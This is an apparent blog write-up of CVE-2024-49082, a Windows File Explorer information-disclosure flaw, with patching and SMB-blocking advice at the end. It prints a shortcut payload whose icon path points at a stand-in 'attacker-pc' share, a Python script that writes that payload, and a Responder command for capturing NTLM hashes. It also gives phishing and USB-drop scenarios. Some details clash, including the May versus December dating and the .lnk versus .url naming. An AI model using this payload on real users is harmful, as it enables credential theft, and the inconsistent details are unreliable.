In May 2024, Microsoft published details about a new information disclosure vulnerability in Windows, tracked as CVE-2024-49082. This flaw affects Windows File Explorer, and although it’s not as critical as a remote code execution bug, it can still allow attackers to gather sensitive information from unsuspecting users. In this post, we’ll break down what CVE-2024-49082 is, how it works, see some code snippets for proof-of-concept, discuss real-world impacts, and share ways to protect yourself. Everything here is explained in simple terms for all readers.
What is CVE-2024-49082?
CVE-2024-49082 is an information disclosure vulnerability in the way Windows File Explorer processes certain files or shortcuts. If exploited, it could leak local file metadata — and in some scenarios, limited content — when a user interacts with a malicious file (such as a specially-crafted shortcut, or .lnk file) or browses a directory controlled by an attacker.
While the attacker cannot force code to run without user interaction, the information that leaks can be used in phishing attacks, social engineering, or for pre-reconnaissance in more complex breaches.
Where Did The Issue Come From?
The vulnerability arises from how File Explorer handles shortcut previews and thumbnail generation, especially when dealing with remote or untrusted network shares.
Whenever you browse to a directory, File Explorer attempts to read and parse every available shortcut for extra information (icon, target path, metadata). If an attacker can plant a malicious shortcut file (for example, on a USB or a network share), File Explorer may unintentionally send information about your system (like your username or computer name) to the attacker.
The classic scenario involves a malicious .lnk (shortcut) file. Here’s an example payload
[InternetShortcut]
URL=file://attacker-pc/collectinfo
IconFile=\\attacker-pc\icons\icon.ico
When you open a folder containing this shortcut, File Explorer tries to show its icon and reads the network path (IconFile). This means your system tries to connect to \\attacker-pc\icons\icon.ico. In doing so, Windows may expose:
And even authentication hashes (NTLM), if the remote server requires it
The attacker can use common tools like Responder to capture these details.
Example: Capturing NTLM Hashes with Responder
sudo responder -I eth
Place the shortcut on a shared directory. When the victim accesses the share, hashes are logged in Responder's console.
Here’s a simple Python script to create a malicious shortcut file
lnk_content = r'''
[InternetShortcut]
URL=file://attacker-pc/collectinfo
IconFile=\\attacker-pc\icons\icon.ico
'''
with open('leakinfo.url', 'w') as file:
file.write(lnk_content)
Distribute leakinfo.url via email or USB. When it’s viewed in File Explorer, victim details may leak.
Real-World Scenarios
- Phishing: Attach the malicious shortcut to an email or cloud document. When opened, you quietly collect victim information.
- Network Reconnaissance: Drop .lnk files on open SMB shares or USB drives. See who opens files, discover usernames, and target specific users.
- Further Exploitation: Captured authentication hashes can be cracked offline or relayed for more severe attacks (such as lateral movement using NTLM relay).
How Dangerous Is CVE-2024-49082?
This bug is not remote code execution. However, leaking user credentials and system info—often without user awareness—is a serious first step for more advanced breaches. Most enterprise security incidents start with info gathering like this.
Microsoft’s Response and Patch
Microsoft addressed this vulnerability in their May 2024 Patch Tuesday updates. Windows 10, 11, and Windows Server editions are all affected.
Reference
- Microsoft Security Advisory: CVE-2024-49082
Recommendation: Always install the latest security updates!
Apply Latest Windows Updates: This is the most reliable defense.
- Block Outbound SMB Traffic: Prevents File Explorer from sending authentication to untrusted servers.
Disconnect or Restrict Network Shares: Especially on business networks.
- Use LLMNR/NBT-NS Responder Defense Tools: These help block the kind of hash stealing used in this type of exploit.
Summary
CVE-2024-49082 is a reminder that even “simple” files like Windows shortcuts can be part of larger cyber-attacks. While not the scariest bug of 2024, it underscores the importance of careful file handling and regular patching.
References
- Microsoft Security Advisory: CVE-2024-49082
- BleepingComputer coverage
- Security researcher writeup example
*If you found this writeup useful, share it to keep your team or friends safe!*
Timeline
Published on: 12/12/2024 02:04:32 UTC
Last modified on: 12/20/2024 07:44:52 UTC